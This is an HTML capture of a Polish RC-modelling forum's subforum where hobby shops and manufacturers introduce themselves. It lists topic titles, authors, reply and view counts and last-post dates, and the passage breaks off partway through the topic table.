

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcclub.eu/viewforum.php?f=35&sid=380e7d323dc344516aceccaf40ee08dd
body_size: 9016
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="pl-pl" xml:lang="pl-pl">
<head>
<title>RcClub.eu - Zobacz dział - Sklepy o sobie</title>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Modelarstwo, Forum, Modele RC, Modele Zdalnie Sterowanie, Samoloty, Helikoptery, RC, Radio Control, Modele z EPP, Balsa, Sklejka, Akrobacja, Spalinowe, Elektryczne, Plany, Giełda Modelarska, Budowa Modeli Zdalnie Sterowanych, Hitec, Futaba, JR, Graupner, Turnigy" />
<meta name="description" content="Modele zdalnie sterowane to nasza pasja! Samoloty, helikoptery RC, akrobacja, budowa, plany modelarskie i wiele innych. Forum modelarzy RC!" />
<meta http-equiv="content-language" content="pl-pl" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="robot" content="index, follow">
<meta name="distribution" content="global" />
<meta name="copyright" content="2000, 2002, 2005, 2007 phpBB Group" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="google-site-verification" content="F3ohyxqOiXBIQEHZUlnwtUOQJj5Zz-BSDCwov4zDuA0" />
<meta name="rating" content="general">


<!-- WYŁĄCZONE NA TESTY !!! - MELOOW -->

<script type='text/javascript'>
skryptcookiesNaglowek = 'RcClub.eu - Polityka cookies';
skryptcookiesPozycja = 'bottom';
</script>
<script src='./cookie.js'></script>





<!--
<link rel="stylesheet" type="text/css" href="http://polityka-ciasteczek.pl/polityka-ciasteczek-cookies-skrypt/blue.css">
<script src="http://polityka-ciasteczek.pl/polityka-ciasteczek-cookies-skrypt/jquery-last.min.js"></script>
<script type="text/javascript" src="http://polityka-ciasteczek.pl/polityka-ciasteczek-cookies-skrypt/js.js"></script>
-->



<!-- TAPLATALK
<script type="text/javascript" src="./mobiquo/tapatalkdetect.js"></script>
  TAPLATALK -->







<link rel="stylesheet" href="./styles/subsilver2/theme/stylesheet.css" type="text/css" />

<script type="text/javascript">
// <![CDATA[


function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes,width=' + width);
	return false;
}

// OPEN NEW WINDOW ON PM V1


// OPEN NEW WINDOW ON PM V2




function jumpto()
{
	var page = prompt('Wprowadź numer strony, do której chcesz przejść:', '1');
	var per_page = '';
	var base_url = '';

	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0)
	{
		if (base_url.indexOf('?') == -1)
		{
			document.location.href = base_url + '?start=' + ((page - 1) * per_page);
		}
		else
		{
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + ((page - 1) * per_page);
		}
	}
}

/**
* Find a member
*/
function find_username(url)
{
	popup(url, 760, 570, '_usersearch');
	return false;
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}



// ]]>
</script>




</head>

<body class="ltr" onload='qc()'>

<a name="top"></a>

<div id="wrapheader">
	<div id="logodesc">


  <table width="100%" height="200" cellspacing="0" border="0" cellpadding="0" background="./styles/subsilver2/imageset/banner_rcclubeu2.jpg">
  <tr>
  <td class="logo"><a href="./index.php?sid=e260f1e8173784ec5e568bb6c87ae2d8"><img src="./styles/subsilver2/imageset/logo_rcclub_eu.png" width="319" height="157" alt="" title="" /></a></td>
  <!--
     <td width="100%" align="center"><h1>RcClub.eu</h1><span class="gen">Forum modelarskie RC</span></td>
   -->
            </tr>
		</table>




	</div>

	<div id="menubar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="genmed">
				<a href="./ucp.php?mode=login&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8"><img src="./styles/subsilver2/theme/images/icon_mini_login.gif" width="12" height="13" alt="*" /> Zaloguj</a>&nbsp; &nbsp;<a href="./ucp.php?mode=register&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8"><img src="./styles/subsilver2/theme/images/icon_mini_register.gif" width="12" height="13" alt="*" /> Zarejestruj</a>
					
			</td>
			<td class="genmed" align="right">
			
                      <a href="./faq.php?sid=e260f1e8173784ec5e568bb6c87ae2d8"><img src="./styles/subsilver2/theme/images/icon_mini_faq.gif" width="12" height="13" alt="*" /> FAQ</a>
				
                   &nbsp; &nbsp;<a href="./search.php?sid=e260f1e8173784ec5e568bb6c87ae2d8"><img src="./styles/subsilver2/theme/images/icon_mini_search.gif" width="12" height="13" alt="*" /> Szukaj</a>
			</td>
		</tr>
		</table>
	</div>

	<div id="datebar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="gensmall"></td>
			<td class="gensmall" align="right">Teraz jest piątek, 28 listopada 2025, 17:55<br /></td>
		</tr>
		</table>
	</div>

</div>

<!--
<center><font color="green" size="+2"><b>Jeśli widzisz ten komunikat to znaczy że forum jest już na nowym serwerze i ma się dobrze :-) Przenosimy jeszcze domenę, więc korzystanie z forum może generować drobne problemy (wylogowywanie itp.).</b></font></center>
-->

<div id="wrapcentre">

	
	<p class="searchbar">
		<span style="float: left;"><a href="./search.php?search_id=unanswered&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Wątki bez odpowiedzi</a> | <a href="./search.php?search_id=active_topics&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Aktywne wątki</a></span>
		
	</p>
	

	<br style="clear: both;" />

	<table class="tablebg" width="100%" cellspacing="1" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="./index.php?sid=e260f1e8173784ec5e568bb6c87ae2d8">Strona główna forum</a> &#187; <a href="./viewforum.php?f=33&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Bazar</a> &#187; <a href="./viewforum.php?f=35&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Sklepy o sobie</a></p>
			<p class="datetime">Strefa czasowa: UTC + 1 </p>
		</td>
	</tr>
	</table>

	<br />
	<div id="pageheader">
		<h2><a class="titles" href="./viewforum.php?f=35&amp;start=0&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Sklepy o sobie</a></h2>

		
	</div>

	<br clear="all" /><br />


<div id="pagecontent">


		<table width="100%" cellspacing="1">
		<tr>
			
				<td align="left" valign="middle"><a href="./posting.php?mode=post&amp;f=35&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8"><img src="./styles/subsilver2/imageset/pl/button_topic_new.gif" alt="Utwórz nowy wątek" title="Utwórz nowy wątek" /></a></td>
			
				<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Strona <strong>1</strong> z <strong>1</strong><br /></td>
				<td class="gensmall" nowrap="nowrap">&nbsp;[ Wątki: 26 ]&nbsp;</td>
				<td class="gensmall" width="100%" align="right" nowrap="nowrap"></td>
			
		</tr>
		</table>
	
		<table class="tablebg" width="100%" cellspacing="1">
		<tr>
			<td class="cat" colspan="6">
				<table width="100%" cellspacing="0">
				<tr class="nav">
					<td valign="middle">&nbsp;</td>
					<td align="right" valign="middle">&nbsp;</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr>
			
				<th colspan="2">&nbsp;Wątki&nbsp;</th>
			
			<th>&nbsp;Autor&nbsp;</th>
			<th>&nbsp;Odpowiedzi&nbsp;</th>
			<th>&nbsp;Wyświetlone&nbsp;</th>
			<th>&nbsp;Ostatni post&nbsp;</th>
		</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Załącznik(i)" title="Załącznik(i)" /> <a title="Napisane: piątek, 5 maja 2017, 17:00" href="./viewtopic.php?f=35&amp;t=9978&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">compotec.pl - produkcja płyt z włókna węglowego i cięcie CNC</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2412&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" style="color: #FF0000;" class="username-coloured">compotec.pl</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">3</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">45735</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">środa, 3 stycznia 2024, 07:16</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=156&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Chomik</a>
						<a href="./viewtopic.php?f=35&amp;t=9978&amp;p=165513&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p165513"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read_hot.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Załącznik(i)" title="Załącznik(i)" /> <a title="Napisane: środa, 14 marca 2012, 08:58" href="./viewtopic.php?f=35&amp;t=3469&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">www.modelarski.com OL-PEN MODEL- WYCINANIE LASEREM !</a>
					
						<p class="gensmall"> [ <img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Przejdź na stronę" title="Przejdź na stronę" />Przejdź na stronę: <a href="./viewtopic.php?f=35&amp;t=3469&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8&amp;start=0">1</a><span class="page-sep">, </span><a href="./viewtopic.php?f=35&amp;t=3469&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8&amp;start=40">2</a><span class="page-sep">, </span><a href="./viewtopic.php?f=35&amp;t=3469&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8&amp;start=80">3</a> ] </p>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=361&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Radek Oleksy</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">106</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">187778</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">wtorek, 29 stycznia 2019, 20:27</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=361&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Radek Oleksy</a>
						<a href="./viewtopic.php?f=35&amp;t=3469&amp;p=149198&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p149198"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Załącznik(i)" title="Załącznik(i)" /> <a title="Napisane: niedziela, 2 lipca 2017, 20:07" href="./viewtopic.php?f=35&amp;t=10070&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Kaizen modele drukowane z 3dlabprint</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2441&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">KAIZEN</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">6</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">39679</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">środa, 12 grudnia 2018, 12:27</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=834&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" style="color: #00AA00;" class="username-coloured">Ellipsis</a>
						<a href="./viewtopic.php?f=35&amp;t=10070&amp;p=148293&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p148293"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: czwartek, 9 sierpnia 2018, 12:46" href="./viewtopic.php?f=35&amp;t=10650&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">REKRUTACJA – Modelarz (KROSNO)</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2620&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" style="color: #FF0000;" class="username-coloured">Noeza</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">1</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">44620</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">czwartek, 9 sierpnia 2018, 14:43</p>
					<p class="topicdetails">Stema
						<a href="./viewtopic.php?f=35&amp;t=10650&amp;p=146111&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p146111"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: środa, 10 lipca 2013, 11:15" href="./viewtopic.php?f=35&amp;t=6078&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">AVIFLY - Sklep modelarski w Chorzowie</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=295&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Sison</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">18</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">62370</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">niedziela, 13 maja 2018, 17:29</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=295&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Sison</a>
						<a href="./viewtopic.php?f=35&amp;t=6078&amp;p=144543&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p144543"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: wtorek, 9 maja 2017, 16:48" href="./viewtopic.php?f=35&amp;t=9987&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Najwiekszy sklep z modelami i akcesoriami dla modelarzy.</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2416&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">zabawkisterowane.pl</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">0</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">44015</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">wtorek, 9 maja 2017, 16:48</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=2416&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">zabawkisterowane.pl</a>
						<a href="./viewtopic.php?f=35&amp;t=9987&amp;p=135010&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p135010"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Załącznik(i)" title="Załącznik(i)" /> <a title="Napisane: sobota, 11 marca 2017, 18:18" href="./viewtopic.php?f=35&amp;t=9900&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Nowe żaglówki ,motorówki po dostawie</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2150&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Pawełek</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">1</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">43386</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">sobota, 11 marca 2017, 18:50</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=834&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" style="color: #00AA00;" class="username-coloured">Ellipsis</a>
						<a href="./viewtopic.php?f=35&amp;t=9900&amp;p=133386&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p133386"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: środa, 14 grudnia 2016, 21:36" href="./viewtopic.php?f=35&amp;t=9719&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Gimmik.pl - największy sklep modelarski w Polsce! :)</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2330&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Gimmik.net</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">4</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">47438</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">wtorek, 17 stycznia 2017, 20:56</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=2330&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Gimmik.net</a>
						<a href="./viewtopic.php?f=35&amp;t=9719&amp;p=131744&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p131744"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: środa, 27 lipca 2016, 12:47" href="./viewtopic.php?f=35&amp;t=9494&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Sklep Modelarski Actuna</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2272&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">michałhewelt</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">4</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">48284</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">piątek, 6 stycznia 2017, 23:25</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=53&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" style="color: #00AA00;" class="username-coloured">Szymon</a>
						<a href="./viewtopic.php?f=35&amp;t=9494&amp;p=131480&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p131480"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: wtorek, 25 października 2016, 12:38" href="./viewtopic.php?f=35&amp;t=9648&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Sklep modelarski</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2308&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">monika</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">7</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">43046</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">środa, 26 października 2016, 09:30</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=180&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" style="color: #00AA00;" class="username-coloured">wojcio69</a>
						<a href="./viewtopic.php?f=35&amp;t=9648&amp;p=129332&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p129332"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: wtorek, 19 lipca 2016, 15:42" href="./viewtopic.php?f=35&amp;t=9483&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Dostawa Motorówki RC FT011</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2150&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Pawełek</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">0</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">26814</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">wtorek, 19 lipca 2016, 15:42</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=2150&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Pawełek</a>
						<a href="./viewtopic.php?f=35&amp;t=9483&amp;p=127081&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p127081"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Załącznik(i)" title="Załącznik(i)" /> <a title="Napisane: poniedziałek, 25 stycznia 2016, 16:14" href="./viewtopic.php?f=35&amp;t=9131&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Sklep modelarski Mirko-Model</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2150&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Pawełek</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">27</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">30784</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">niedziela, 17 lipca 2016, 22:34</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=2150&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Pawełek</a>
						<a href="./viewtopic.php?f=35&amp;t=9131&amp;p=127060&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p127060"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: sobota, 18 czerwca 2016, 21:55" href="./viewtopic.php?f=35&amp;t=9426&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Likwidacja sklepu www.PL-24.Com.pl Mirko-Model</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2150&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Pawełek</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">16</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">16543</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">sobota, 25 czerwca 2016, 20:39</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=209&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">darek_op</a>
						<a href="./viewtopic.php?f=35&amp;t=9426&amp;p=126532&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p126532"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
